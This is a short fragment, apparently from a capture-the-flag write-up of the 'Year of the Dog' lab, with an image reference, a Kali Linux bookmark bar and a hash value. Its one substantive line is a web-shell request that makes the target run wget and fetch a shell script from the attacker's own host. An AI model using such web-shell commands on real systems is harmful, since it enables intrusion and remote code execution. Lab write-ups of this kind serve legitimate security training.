 yearofthedog.thm/shell_script.php?do=wget http://10.2.37.37:8000/shshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
44eedac10b846a07c990195802cb2497 4 \N